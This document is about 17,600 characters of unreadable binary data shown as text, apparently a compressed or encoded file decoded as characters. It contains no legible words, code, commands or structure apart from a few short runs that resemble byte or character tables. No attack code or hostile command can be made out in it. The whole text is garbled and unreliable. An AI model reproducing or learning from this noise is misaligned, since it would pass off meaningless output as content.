�#)ʊ[�Iۈ�k�z�������QO�So�U���ȏ������(�{M�d?�ߣ4J�)��V��PHw�о�@|�s=��/��&���`�#��K����5ﳉ��^�I��V��$��$Y�� ���ˆ�QK�]�����	��
�ʉ��+<�i/�����m���ݡ�`���@�a/��޸�T���(洠�}����ț��P�����j͠�O�@�����J���	����,���P����[�dL�%^�����K�j$���_��ݨ��?���	��:ْ��e>�h�����Q��լ�۹{Yw׵��������:�{��y
����@�Gm���]�� �����؊*�4`���L͠� ������N� �pG��D �O����O�Ѝ�?�>�^��t���n��7��P�j��:��`X��J�֋����� "0���ƭ��}��I�_O�gʯ��(���(z
ǯ������@�����E��<�{�����󭭟F���~�Ǜ�｀h`��m ��ݯ��c@�e��������k|�B��_տ�w�]��?�:��!�a������Qݤ@�˸�	@�{-��8����N�&���h���s�y��q��}��P��!V�z��ȁ�������Ӻ��T+�ʭ4p�������� ��+��	����������;э
��0����>q����{�ɵHQ�A�)����H|����͡��(��qֻ�������߫�����>CiTi���1'� ����M��w���������R�4� �˗�ѱA�g���*8��9�� �����=�l)6O���x����1*����d/��(�ݘ �؉�L
���x���(��^����<��|7���r+'�Ǻ��ͼ�H(�N)yؒ�ȭ9�������⃦�>����.Y
ѡ�q�*�XP�������1�����_(>}����� O��b��z �2,���x𵆠-㫂�!��%	�+w�J��n�?胘��� ���
�y���ȉzҕkQ.���"�?����º�,�;m�( o#3Q���'M�7��mr��{�V�%\C�*(��"!�x%��F�Ж���A����!��M&e��� v?
~�#�!/1�g�=̸*�%M����Ϡ�d���۹p��p�p�
���$������e�>i�Q�-T]%�H;�����A�?��V`�;f2"�'�����gq��a���/���xw�%���$t�{�=�=:݀#?=�"�
�>�L�j,gP�,����R�[��8!ޒ�����3:L��#�0�^���Ñgr)��F�Ҩڽϳ�A�T�/~'��M0�J���=��3<�ހc&�s_1����*s���:h�~�:᳙��S2�{p~������&U���?��6s3��."M�Zз�I3� �<�:0�)$u� z��25
�ӯ-5�31�" k�h���L���2����!�w�*8�{����3E��_-���N���H�t�IC��H��!#ӣ���<��j�C�U�+��ګ��$M�������I��G,ܺNJ���*����G(ʲH!{����/��&���
*�`���L�T��ĉ��{��;R�@�4��I�45]p���NH��������|�#����$~ľ���&��>(��*!W�7j(���:K����(@������DL=*��=ҖjL�M�_�F�0�.��T�w$�	��Ā#���6b��W#F�>�94��=$���:�Ov:��$�'3�6��+�D��r>���@!�D!����"CԚ�A��������_}LrE$�����1soU�'F"TFl�1d��xį���)�G{�!�I�[��!ʿ4��4�����X���L	�uX���Ed�*������]��ѺQԺX�I	�5W4�����������c8�q^��6�A��k2���Fm[�7Q�\��:�:��\ɤw�j��]�M�Y��'f�]��Y�(]�A�5�v�/�d���� J�A�h����h��d��hp�D�_�[6�CX��Հ�\�*���P�����n���U��d�����t��/Q	�<P�͜�R��j$�Ÿ*t����?O53M�g�S�G�`�i��{�)���~�%ջ�T�N-E���(������J��(د�7>Ql��%��%�U�	���(0N�,R/t��;3�9dX :dz_�P��e�6�7��w�%W��&U-(Rj���DS���@��ȏ����Ƕ���!�ݽ��G�i�����4IOr�K���������e��6�{u_����A>�k�kq.k�*���e]����R�jo�$	�`��0$B� m�};���鐾�!m{_<T8y���M��Q��q�(J��o�K��nYk���F=k��o���#�ƀĆMɴQ��YȒ���&5�NB+�``4m�B�n>P���F���PF���w���@N��4{bJ�c�c=f��vz��Z4ocv��k%��aU��*8�d���J7<=i��xN_kKt��3|O����X��&`H���bn�`f��cXf���d{��]z/���sm9�$��t�V ��t���8��C�w�I�~Z�(��҈��}>HK���Os�f��0ɓ���fcƀe��gV�����W�!oG�7ӫ���sZ�{��F<^,{d�eY�e?#�]�Jk����
��|,�)"Fw_��?���'y����9J1�}�f��z�z~�����D*�r֩rqm��j��.�H��gi�ځ��w��@����-��W��pׂ��MG��2'���ۼ����q|�}=}8}X}�~M�{��R�����`�&7�=�`$g��{���W��$Z�Щ��9h��㉏�����
���������
� �
�)�)�� !�ٙ��Ê�;<=>?01234567H2��LMNO@ABCN�w0D�;�DN��>�QR����Sijݞ
��T���k����g�|k���d���qr`�5��ʵ�vzI�_�鉃��Y�xh$��vy���!Ê���� X����؜a+�����J���0Ĭ �/�
��������)��)!��,��="]#�����='�]�3M�<8�9�_�3���\N�S?�?�[����A}>i7�i�i�P5K�h���[#�8�1�|��钐�����������Z��\w/��w H3[�6�ǖ�40y$�!�IK����4
$9���!��%0�������h�SZ�T<�&�Q[�'y� �;-aY���I�Dz���TÒs���p����}��h��$��H()�ЊS�`���-�n��p��ܞxnh�^�+�!4�M�X����,�l̞ᬕG��i���AK���	���mw���M����������	�h���-�>X�W�|X�m��P����������)@wli��ڈ�6�@ , ���=�ڦ���%P�b ,���ۚb!$&b�#86C#<F��#�-	�d� &4�㭳6vRK
J�3G�@�m-F:l�J����x�Ꮈ�@��@[����\�bHj?���/��_L�	�#g6t~cg��|�nH��^����6`�:���
c�$����k,q!���H@T�
�,����B��cj&���"SHQ�l7�d{G�:�_L2(K�J��d�	�����jw�VYۥ�-ڱ�à����)S�DA$-��<$�D�"��bX�����=�糏eW���&
�B��X��_�X���0�}�ǝ��?����R�lL����:��f��^�Q���X�i8O�sd<wD��X���z�ˌ7w��l=0�b�\�@�f.E|Î�H4S|�ad���-.ȖBŔ��el�vq`�k3�è���H{~3�L�2���#���&4z��\�B�����|�r������r��I������sROpyw������4n��)l�0���KJ���#�ǉ�4�(���LE(*K��xȄ*��������� N�������4�Al�|/� ˁ LM�{ʁ��d�̀���4c�g���J�I�2���J�l��4yn3�j�?=L����T��;������9p�� ������X.�=n姣Y��ͬ  ����-�`�υzz8 �߁<-����j��� �Ҝ�?!*(>-����Q���������R@B��(/��QD�v�w�p�7_mڮ��L�&P��#�Ȁ�(���e�,��IA��^��,AG��{��yF�:z	Z��������X������݁��)=��̭�Y�ڈ�X��з�RJ{T^n�0��̨�߉<�����@�ni�B��xu���w�X�]��EM���
�}!�"��q�Ԍ ��"���*� �u��� '�웞j���[7Y���dd��B]���"-�́�)r�ĵ�ȍ�,��ac�s�"�� Mw��!A]ۆ�v�翚��
ȫ�� l��%�|X��c�Y��4��eQŻ*Uc��3PV�8Rh���O@~[��&���#�_��8��"�TW��0�k�1�H
;I��� ���	��_1� �N�'����U2Y�B��8�)�_)IE'���p�2J�x��iT�G�0}�����hu9�7n_��=���nr��J�m���@�WQ?p�b��H��iNBa'ׇ�hc�P?Nm��!s�۲���w����B+@�J��������� '`�� :�ً�(�P��\L=�@�z� �|M�9����`�O���	4�s�� (���L�q��f �E��q��������?8Xm<� Gn������W�|����m�o�W�G��x���w�w-�뇥 ̏�A��x��̒��:D����RF
�Q�I@�k�[�꘱yN�i���m�>d��JI�"���-{�d�Tw��G;~#3O�ԌO_5~�6w��λqYڎ9�
w������V�ُe��3R]����Қa�jh.'��b��qxT	}�\��C�^yvc4Mi����W6��8�a����H!̍���B~�(�<��3��p�rR����@���T�J�D�z��l��=��&Y�2�]%��Y��G<`?8���(��Bm�_�/mF�X�(��W|˵����N�3�,���#�G�f��UBe�^5�h���VՕ<ns�~8?�e1_�\�_40UТ
��7��z>�"
 Y>v�1�/<A�Mw"c_r^y
�B75)�/bR�Տ�"X7�|)w�L�D��&��WFJV\�//!Z����k>�e�����?6_߰�c��ȶz�-���Dwus7w�p�����o����A��S��N/����<.�X|������,��k���(����t��>�
�`�0�4��e[�fo�U��sz�|��K��������O=�P���R����=�I���i������Ǎx��(���n(��������
u	���3_��R�����R��5�wٱp��Zo��n���
�I�C��O�P�������� �ۀ��(����.	Ҡ����� ����~ʂ����%N�c���8���(���������� ��7]ϰϹ���Ѓ�y�gj�h � �>��;I�&?�h��e���Z��? Ծ.�/ ��/#��% �Gl����[l�.�N�4-�>n�Ѓ1��̴D��7��R����MP � ���F0��9�ŉ�]��KA8L��mwW�T�C��{.ľ��bp�!������D0K`����>8�������p�����(pߚ��Q�!`�� -�˭���9`��P_�/����H��O.���t��`�O����`�(��n�E����ˑ���O�P�Q������:����\����U?��0��` @ �a�;h��������	J���� P��p����P�:�)�	נ�Xw�ό��:��襝ڃ��t��� 0^�  ��o���"��>!������9� �~oa�A4q�������<8�_���!��xv������1�*�k�
<���� QUѫb��i��n�n�`����N�]�6(�<�z1�2�'���I���y��������(�����ҫ��)L�)�2d�l�J>�A��*5�*5�,���Y��k�����O���u��؆�(��w��Ҁ!�,N�,&�)W,�R)^_,� ����O�3�-xa��2�� ��͐p�x��I0��+�`���N(?�y.��"'a) �/#Iӟ���� 0xg�*b���3ැO�i߃��!Zq�B!�0�<�� [�R!y!��"����"L�)�b�"?X����_����?;����V����ٰ(R�"�V
!>x�}$�*$�A$�`$��%0���7�Er)�-���8���.�:2������N� �w��� �y�!��'l�'�'�/'��%�P�Z��\�	�ԅ��2i*I�<����> m�X��(!�˖c�����#{�"+I8}: 2���Gm<�8ž���=D�z����x9�^w�>��9x�~;���<�2�r�f��n��c,-g:MM��PӃS���������0X9���n�9�`�Z�--�gZ�S�9��?N�%�R��"�O��p:�3<g��p,U��W�-E0z8�J����5�w10��(�聟˃]{>�̂�Y4�|1(�*�?��0��!��Lo�%Ӎ�8�_ :��)<C�>3ѫY��3�UL]A+�Ӛl�y��>�*�3Yꖛ5��*��5����8�6Sc���Ǎ���0O�5�>%�;�*#�"�=I4��_�=�v�i��+�2���"��H�^=	m5�N�$�"?����58�z���4ؐ4@˓�J4��ƭd�x�J�=,u<J��K���uйdJ�Ku�g�٢?"ϭwIzh������I�f#ѩc�L�j��2�ڿM���Q(��M��oMR�k����Ԩ�*�4�]�6W�6`s���qjO/kN�]��Cq�(�����6e{Oݩq�@�~��H#@P�Nr>;�0�͇��K`)N2��ʉ4D �
�\��
�ڧ���$�@�sB��%�=��Ь����]MC-r�i�3tN:�/?�c�bT/�iO����L2"�)dV��R4bS��H
��E\K��Cq=2H�SDE&��@M?i�6��w*�!�E��=�E"����ʯI�V�+C�|ԃ]��xR���� �����%J_F�N�>X�F�PH��*[�Y2��3�s�5�O��*ё/��R9�䮈��A����X��@���[�5K��"�D.�X+����0�T@���J��6�Kt�8���8������E�%�|��U���"۪|��X��^��C��^ ��A�;�܃�D�� ��)�R��N�0Cq.[8wR�݇���"3�hG��	���w�{��(�L�<��Ҏ�6�^�Q S�N��\
�^o�X9�_zUGEQ""�)nd�|����Sa��u�⃬ȉ��I�ò���b���䉃�QE���UC2[ER�	��3��F��h_R�Uԃ���Sj����X	�0K��
+�
rW���bC�weT5ЎuCh Ev�D�NT��%[�:�i�$���0l�V�6jv�lZ|j��%�k6���,/�,�'Ħ��\m�k��l�vk#	l�#lK�k��k��w�mDh��n5�l�f�X�R��l5�n�m�l�il�f ��Ul�D�&5��V3�o��o�D`r�P�Jo%R���>�k
kj���%3�l?�F�&l% `�?-��3o��m���ǖV�V�Pbų�/�K��c�)m�&<H�5&b#�<2�=M6C��R��Uj�V|x5 �3C?_�\�dWE�e0dRƐ:�ocTkA�o&d2haI�eV�	�fdX܃Ff>HU#�����ҽg�݌�xa�2
���Wf_�x6�W���ʫ��yM�y��x���PWйkb��{e��z#�y��f���uEy�Iz�wz��m�{��{<z�.z�g�	���q�����������������w�
��������,-./���#$%&'89:;<=>?01234568+/JK�7O@ABCDEF9ILZG^_PQRS&Y[Z�Tjklmn$�Whodefg3Vb,Nx~pf�{.qvw�'-k� �H��f��`J�SAk���
����	�GL ���L��,Ҭ����cJ���u�ѩ.���L��;_���9���̛��D}�+[.��2��)8��2��c�$'���9<�)�'��cä���w����X:�{:sτC<���L^h��y֨<��^=�vm��T0��\��_9��u�u���_H����z�$џ-~}W�X�~�#:T�e8�	0yk��7��L{���T����Xr�?����*��v[��JB��G�y<�rw՘�-fe��V���W����ۘAE�Y��=j���dn��[�/��YQ��F8���T��v	q���� ��a����@��&0�č�:ڪəJJ�%����.�>�w�.�EL ����U�h�⽞�-�kW�y�K+��z�lŀ,!n��W��i����H��6?�K ����>����`��f�T�[Z�Xk��F���cQ~����o,�8��,&�!����J �(\*��.�-�Ժb��'B�!��Z�J8����R*+/�������nMb���p�$-D������!�����,U��@��PB�½jS-0��&F:��<�Ƴ�������/���#�'gry,��w*1s�
�4Rh=~BB����-.��b��R$��ܢN&l�����[�N8n)���W�^i�`,�[dڔ��L��da������k�΂E k�}��gCE�� m=�R#��6c���ۮMY=�e��d�.�O�
�^V|�$�MJ5!�]*\���/qB[T���(F����P�J,Z�}����=&�6���~k�^'?�y�H���xH{�?t�v��{�)K�f�˾��0�:aHN>��?�"Fw-�7�q-��	qd��S��cB��������:^19�B�7����A9���L ������.<����W��k������1Q8m��|x������;�O�@Z�
	r�C����6�*���݄T������Xκ��9����`ng��`�(�ү�IyB���������cӗQ ;6y��̡>��ɵ!x��l��Xؽq���4����>x*Ub.��hX:s��^��=���>�Ot��w�(�-�۽�9i�뀻M2ֹ��V�����T6I<��:�[i6�*2-e��Q�c���yz���O�bK�4�%4��雈U����},�4���#�Z�;~I��X\��D!�Dz��VL �����M��(��� �zm�;���y�2#�n.CXl��i��!���*��\�!G?x[���T����	6����P��x&��X��|X�V���Y�B˯5 ��}I����:ʼ�,P�̖����q�����%��nY��w��ۓ����*?�_�k�$����A�,8[!C�G�tK�9�?Z��Θ8)��°�$E�SsG*�E�<pi�\�:���Љ��}L�fN�ϝLO�/����� �7��P}M#�oRї����)��1��>�#��e۞W|�V�d�L?�=�)5�e��6��ה=͍}*�\�~.X���*a�S�F0������9�	B#��߲l�:+'[�d��\VJ��C��.(����J#�Ӫ$XE�.BC���B��� y$w0��T,��>tPn���ŴV?��ë�|�����UM�>⋿����J�r�nF����H &����F��Z��C�K{Xx�3����$[`�I�u��y��������iTs|k
"�Ԇ�iШ��(����x�Zo��F�M�|6j	�eT�%�I#��[�
���H�J�_�&7�ZC��
��,X�:�䐬�mp�g�M\#�48B��-��;����9�)��S��9, -���x.�����w���n���1����dp-؍���:Y���AJ]MZ��G��,~��`�;o+ �պe7R8b�
��y�������b��ï%;I=�_�Ա�B��C��A쌗�M5�ފ��4�ớ�$��p��:�34l���ϖ{S��71F�v{toȿ6�|*��-��2Z�|1�ua�2\/�}"�
���H�:6�%�ucև�_O��:5d�3REF~<?�e��Tov~2CUf�73V{F�>�c�4h��pwJ�vx �4j�GpN�vy4l�G}0�vzG4n�GqF�y�w4`��rZv|��b�Gr^3v}ߵd��sRS6y:75f�Gs_o6H�6x�wsi�wp@��y�������6kwt�Th�A��})�uO�ט�0�~�7���z�Nq�W���q4{��M?��c�t�Ipu�ymO���W��o�Z��C�{/��p�g��Ђq��w�	�)��	b��	L�y������`�/؈������0	 o
t�w

Z(9�
0O��������
(�����	�`������à?O���𣰇��p������̹�p	�JH	���0	����Ѐ��t	���@Z����q�
(�@�䠅���
���`���
.x P	���.������j����	p��  &��
�����:���	r��߂/��(@���	��1����O  6Pb�կF��D��S��P�p� w������Q �@0W 2 
4��U@�}��q P�c�W�@Cp|�����p  �a�����q-Ѐ/�	��h�`߂B@-hv�R���0 x�
��p����������� � s e��!�1񞡀�AV�r ~�������1��l�R�s߈�1�q�׀w�����A��� ������ҏ�Qz����A����w�A�Q��p�����������܁A}�	�P�] �XQ���a4q�	�#������<�̱)Q�a�7����E��A�:��M�a I�\�^`� �Q�aW�k�f�Q�8�H_+1��"�y�^�0�(n�
_�E�)����2�{�]ဳQK�L0c��A(,H�!����b�P�+�[A)��w	�(&���Cq������,,8Q�(��*$Ƒ+��*�r_�-��,�"-�� fq-�R-r��!-�R(���"+в���.��ۡ�>P�b.��.��(l-��	�,�B-�����0�b/^*˒�-��� ��"!���P��������o�)��!��K����A	��/�)��q�Y#=A ��$s�!'r/9B.ha,�r. 2)�*�` ���%p�!2w-��[��ʲ"� &���&b%Xq&o� .c�&��.���&A$O"�&"��1o+b-f"& B/;�	�҂�1$WR$/'q�'�p"�%iA,R��c.x2/2��"_'��4�Tq�0#a�@R-q9K8�d�)�c�Wo)�"���<�c;�K,Y�<�3�<UO�c�� {�k?=���|R=�>=��b����>��I� �S>�c��8>�s>��?���?�3?�>~A?�?� 	�0�c?�I;3w0�?�,=�1@0��1#��1S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��J��J��J��J�J�4J�4I�H�x������w�xJ�K��K��K
H�Ȋ�Ԋژ�x�KLH� 
(KZ(Kш�x��tLbx���M����ĄҀ��Ȃ��%�Ā씟{!^rM�䂼���DH�Ċ��NJXM处��
X�����M�8)]_��x��tOh�˸M $@��(O����!�t��x�G_�����B.�B-�Ā���� t� ���@р�hO9�C��C����H'�@{1B*�C,ĂԀ/��@�C:�B8O��LDDFtDY�B��NI�wE4E3�BtKHT2���aF�$LbtF{xFc�G��z�G$���N+�FQ�Eĸ���N��PE-؍j������E/�X��
�D=BZ��AXd�C��Z�����[���z�QJ�Wx��[�NZ��ZZ(ZJX�-Yw4[<d�ȥC7d�e����L8Y��Y%����E[h��ŀ�ȍ8EdX<t\ȍ�D��������uZ/hZ��Z�5^�ł�e\�YхCވ@([FĘ�5\^��u�C��]��F��]t8]��w0��[��Ȃ�Ȅ�Ղ�L c��Hå��\,_��e)ݸR�9]�Ȃ�Ŝ-�\��Հ��Y�Q,hP����QZ�S.3S���-�R��R(E��8]#�T�E�%�T[F�B�S.ShSUMl^?�T8T��T��C�0_�\R�tO��\[�!ET&uV�SL(U��7�VxPK8P/HU�CW�%Xb�U_�V�W�%h{T�U�E�Ă�Cm`W��WuUX��訍��j�v������j�%Y�����jreˌi�wh�hX��0��X�V��ht��ƀ��Y��l�ȉ�6l�Vl�&l�l϶��X�Ĺ�A�����W�uk��k�V1ǥi���ٸi�l
(��^�W���6��P�jS�m C5Q�6>�V�Gk�&kn�E	ekިVƘ��lxj���3�voL����XX�na��W��b�&2��0�bLHb%��LH`�X�eK;&_�v[Z`mU��PfuW?����dMv1��aJ�h.�����ȏ�Yv�k����d�Ec��w@��9�d6ve-h[K�fId^�S/��fvf�o(��E��_��e\�TJ�A��VF�dhƀw�f��x"�C:f�e����y�ǋ/�gtFV�He/�]xuKuTQs&@�ր��xeg�gQu�m\xJ#f�&�ŏ�ƀ�x�gz�FTo&��w��6@r�x��eʷ�k���w1�g˸ǄègʆcXA��`?&nV{�|��C����Gz�U�-&e�w���|�tGڷ0��j���è��g
hbJ�}t�e
�W�g#e}�5}MwE牱�x�We͗z��E�pb�2�qGVw~
(d�GqJȉ�|0q��R��x-$z�~M�qHyV&eSDm�vd!�sK�o�u��׀���*w�]eA�Fp����gQ�G1�f.8t�s.hJ�yF�tq%h;ՂK�OՂ�([�(y/�D�獨�bw&s�Ս�W`+̙?[ȏw�Cr���

���� ��
���� Ğ��*޵��+#-!�$$�&:#��1�+��>>�9�*��wJ/
�$\8H+[P'�Q*=
�^W-Y��mZ&1*6dxK M��~ 7HP��m�+�elբ]!Ӡ�a!*������s-9�M�u�e�� ����vtj��j%'�Z
]�+D��
�NWj��A��+�́��<g[>�#���EBKl0y쿁�>$�Kݒ�àQ�ʒ:�a5���(]� [#,�ݭs}��9�=�kӂkU%�E���D��ɬ�#�qA�����oޤH����H	%H�����?zL,�f�w]A�����I��\%H�xTo�O�wns=���Z~,��>��Ku�3(��n�x�oKF���4��n��Cz����0cƬ���rh/[���	�b���m�]�ہ�
C�,
�>̟��Ve�߶s���!��X�
�	�֡��+�`��O�Eg=���Z�H˟�]�Z����(����)Pj��:*��u	���؍A{����aɠ���:p��E��|p�ݷ�C�
�l�X����ew�j��4�]�%E����v��Io�����X�����
Ť�m+	J�)B4��fA����l�� #\̅��� ��zbn"B����6�,��p��8��q*"��;���-,(��:r/"�R� �R��3�P# T�@b���0$�HLI����Ĕ��H����aS43�����Y)�t����@rmK�2�P��JmQ1���!�4�����'�Zu���M&��M֤nЩ!��]��w)'~:��5��@ H(BX�eW)��D|Z�*����M��e�[���V�SX������$�~����p���Wx����&qn�l}{�7'c%�w�{�&�툮�_"/�}�����O�Z�d���ܡ�t�f؎K*��K���<�s�>(D����'X��}�)�F|;k~{�&v�`�뤐�tJ��:|�''ø��Sl��||������<[�����*���i�G�Ss��ȟH)�w��o�Lr�I�����H���x�� �FB��N��gb(�E�����	���ٌ�T��^�[}����1!����e���!��
�? �:���^�O
v�����(����5��9��{B��\������h˵z8`���x��+]a��j�as����� ��J��d�`�:��;��&AK��m笠�⹅֜��A�� ژ*�̯T`��8�۲s؝��ކ��8j���
ds� �C䐥�w�`̛l"ₚ7錗�"��;�i�G�zp��2{x���/1ހ��A��|!���J��/��"���y(�͠&q�.��Q�Y6�v���1�
�<���Z;𡅩����BZ2|-�!���[R|.�E!����4 �k!���e�} ��"�B\.���<���o-
�����͍��+���ׅ#��޲}$����k8�<�]#�%��r��?R]���b��  �,�����I_:R�gL��Ӳ�ќޛucw#؟CZNf�:u����QݴޜE$�˳ZFږ��"ݻ-]^*.�M���&Lv]*'%�佹�̾�7u��#W.��%�L�Y�R�}0�2e��Y�)�0���y�Ua9(��}$Ѕ(�3�?.]5*�CC[{�d���y"\#�F?e(��W;��#* ��vm��u=M��Dh��pI�8+PU����6$��BZ�KKW�x��PҕЫ������i�80M�9Ό���=I���t���N;��k݈Q�Ϯaw��6���v˜�Dl�C�B�n�>Dm�s�C�`��+�m�<�&J4��Q�q-�����U��kE�-��#��`�!����n�1�b:'�+Ȼ2���VM�5lR�K�����^çR&.|+��a�w���喫e_\�m|����:�$:F��w`�Vr���z'N���RGK&��=�b"r=\E}㖚b�;�Dm��R����O�z��c�+^�T%~x,����!G����̔eB��Ov�<���U�B=wֵ��CfVc�HI�^���=��p��gR6.T<��:�XxFK���v4O\l
�I��Fzh���JNߤ�rr5�6>Q�������E$��+�G(z�c��.Ǉiϥ�B�����R ��]+��)�ԁ�s �|`��3R_�[%;u&	���q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�U���(ɉ���ϕ=@j�T�H���I���Zj���l��v�l�f��w��qP�vYQ��8��o�!-��,�h

D��J	mK��Ih��v����äI������v��ܨ ���©����K�ڄY���"k���萮�����^����l�	��b ���*~0�뉽:����(J���h�^��f�Y��pb��fh���r��Ӿc�)�H݇�
P�K��/��Q-���YK�� YO1`*�ڤ�@`�@���IK��,&����e��IhK����g��'6a&S�*m  ���w!����" jܨ#��#���#�AF�0J(������e�^匞�í���#�8���|X$��
{� ��J���mC��������K�IK���Y����_�#9L*޼9F�w�T˚��EK.�,�8Yϫ�yWA���O��-�i��{$�|��%�T�#Cφ�z��Kn�;�b�O�$������ɛ%rbx�I�X��G�+5�L��<���տ_��T���Hg�W���
LՍ���G8�w>%Ƈ&�Z{~S3��̚��wl���V��{ :l���G�:q�W0{��{�-�,�c����x��w
|X�4P1��3�J�3^Ȯ튕bI��@����r0��H�����ah�W���f����'L#Kb�;��ɢ�6z��;טg� ������9�̨�����\�
��(S(�:�9�Sܝc[���a*��q�Ii�`z(�LN:9؂��i~�K遃�KB��/���Dϴ�L�v�����l���"������Q[��-��yw�lSPP)k�x�"��/��H������N�~���O�ȿ�#	�d*�� �b��B��FAD�jG��k~y0B�
��U�*7Ψyt�-����>Y��V����&�Ή�x�m����YH���`C�UƼ�	Uv��̭y���~ �p�`�S?��¡��l@�����܉�l�F}��E��6������l�[aý��ŵ`�2v!�fH)6�HZ	�ʂ�H+�/����Y+(ڀ(��ޝw�����9���2��U`�ҩ>/E2��ŏdj�I�މ�՜E�F([��β�}����~�˽�����4��T;�ۡ�������%���ٖV��5�u�LY&�|+,�c3Z��=z�����ȣ����V�~F��%׼`�U�͔�@���(��e�n�� ��ã�^���>/؂�����?q�����(��,!d �ɼ���.�v=�"5lF��vB~7��Ÿq[n���ԦK��K*��K��wU\��!(����r3�rO?r"f�	�D��)
�J݄��_#���� :�Qk���n�RB�k*#����l)���(���¶D}���
[��zI��_�Ñ�0��S�K����aZTU��A)b�]�Y�1b�U9���Lw�q<�*�q���qX��{��$���?�*�^|�&�����1?��KKI�_d���g��z��z^��vX((�.��6�/��j�-�Qr�֒? �&�m��^�U�p]��\w�-��ߘ�(Ɍ*`�2ۡ��^������W���%�41�� uh[���9ǚ�Į�%s[$�<�c�#�3T�D�X�H��;�#�Yұ�OL.g���t�d�i�y$5C$w��R^���̻Bj���Җ�]:U���%��e�nke&a�k��l���E�?%��@7�JQ��2;����<�9������׳tbʬ%L������⢯/��tdU��������`���6l����e�Jg�m��UI11�w�w��A��c�u�`���Qn����֕cE�r�N}EU�Q�3O�:7�e '����=7*;�ċZ҆�S��Jn�V���w|hJ>S�[{�`f�<�N,p�},4�qǚ5f�"�|���V���aDbD�]��#Q�Gv��P���c9�f@c_[���o\���J�
o߬�@�������}ҭ�/��j�����n���h�����,J�mͲB��E���_�����>���
��`��>m���w�	�"^�wL��؈H	�'����D_�v��m��P좿ʊ�ϭ� �����;��
i��_
�.+�\
�`
������]����3_ǿ��������}�K�>���M�Y)�Ð��?�,[�[��Ŭ��d���쉎؞��
.j�X�D��ڸ��*`�Kɝ��� �Ԯ���۶��:O��ph�ܵ��J;��-�X�7��ưޏ���̇���������p��Оs]��^��x�P�V��Ϳ�w���j�ǝ��Pڞ��>�ɛ(�o\�>���[� (��������������.ֽ��0�.��J���A|�l@\��8)p�сJ���L�8��L�������ۗ���x�@;�O�H���p��qP��h�� ���m�ş��A0�p�����������Mٹ���@z�Bx����<��K)�*�[�鞱�`q��y��xZ��5y�����ʑ��K�����!׏���ڀ�
����ꈎ���Aw��רݢ����޲}üFN��Q�ߺ-�|�Լ�
����^>�����Ii���ah������]�]ُߢ�:��IQV{�ض��ҿ��!},�t��W=
��������;Z�Yg����:A��O� Aɑ�ܰ�ꝤA\�����Kцr���P߀��J����G��u���/�)[��̊���"�-�s��R���;d��;PǪ� 7���|�{AF� ���[�y;w��!����a�����ʘ�=	FL�[.����џr,��I\�.�m�/��ؠoQ�9L���hm��ؠ�Q���-p0�|�}a����0��ٰ��߀��(٬ (�J`(��ކ�tn,�r �� �������Υv�-���c!�vɏo��kA���w99��N�zAٞ1�2�u�������n+����K�	�R��Z�\N�!���э���oX��|��:��1p-�[���z�w���!�#b�|ѢØ��/I��\ ��O�_ϣ��(U�̅���Z�Q��m�Dr,R�������%t��+�%�����&���怫&7<��eR�,;���s+�ҝ#��o-��{�D��s"�L�s���<̍�)�b�N�7-�c�D�-��%`z- ����9�9N����7��&
�J
�x�/��,�˲Z/���C����ūk��J�7�?�j�ÍƵ��3��8��=o:~�=�������|lwI��&p%wz$���m�6��q �?f)>��*s�~�?�?��-�<l@��9�{��ލ���1�Ԭ!<	��A���q
�!<��̞��e�������oM�2���S��x�ͪ����2O�.�2 c�2�.P� q�a�ԕ�$a3����:Q��4�:�1L����s�_s1f� +�p���z��h����j5Wc�iCJy$Y�P3zS觡����~����5��g��=-7X&k� t@wGsZS��袽����ܬ�ꉲ�;���xH����ڟT�����6Zk�𬵅9q߯�h������X-w�踔KtC4��K~��cK���^Ӱ�"#0ZH�(LΊ���I^��@�;�tٴ�Γ�K�2��Ȁ��nI���L#=X&X�����8���O�c����!
HK~�񄬲ȱ�[�T��ز�=�0d �6��!��e|��e^-���z@����I�X�������~�$��Oݟ;�^��ڱ�w�^�L8t�'$�^�Cw^�2C ԍ�!�����AbL�
(Dđڒ4�=��x=�E2�3ֱZ㹳?oE;���L>:O�Z	��U$�=$F�NFe���T0ވ��*���M�G=��6��N�����d�Y�:)(�t��T1��O1򆅤��t1d(���9n�v�Z4�p����j6L��6��r�[�=K����� Au]t�v���	n�X�E@5���u������L��fIO�XYV�X>�إׁw ��}��02���Xbâ�����u%�\��n��A�~���H�%�PX��O3�_��L�Ԟ�hO��Cm������P��ap����92g<Q������(r�-���=�Z�/Z�*�@�R��X�u	�R�hE{�;4�����2}�L�����P�ZS6UC�0��[�A��HZ	��"<=,�A7��7��g:�X�+T_�[°����P_/�4��?p+�jۀ����Y�TV����ի���U`��W ??T!w��������Ƃȏפ���U^m��A2o9a*���"�jQ%�x,�bl�e>���iD�K>2Baݷ�?ݟ+��e�'�֚X��._�Sy�_CY��W�V��#k�
�3-�ݘD�Ə����`��`�:��yʘ˦���N��`
���(�
oɐ��I��Ɖ�(��`��`.��uQ�[�����/H�>���s8L�Ma�H�'U���n�#H֙F�D_�c�1�F�FjS�o��K�X�)��:��]+�JϏ^��&��i0w�F��^�f\F��ĉ�����]�e��f�%��6AH�"��MK�:mA�c��,*�'T��Ȋo�i�F�*��Ĥ;e�;4���?�d�W��y9y	`qSyID�:ߥ6��8�����̀��U� �)hy߾���a��g�rH�#v�j�P�ʄ����C���'�y����YK��C$Y�����d��Qژ�~n���)9����U�Bp~�����)�Q%D���瀞�D;�����Eu�w #&�p��Z��z���m�F�&�X�}h�jd��pH�
F.c}���C&(*
z���}�r�����o����'AS��$�� ɴW���c�ANƟ�.��t����f��3p�
Y��Y=jO��BS=� zj+��Qz�/�	���r>瀪��oǸ��^s�����0�:-��P'ws[��������������
�����������
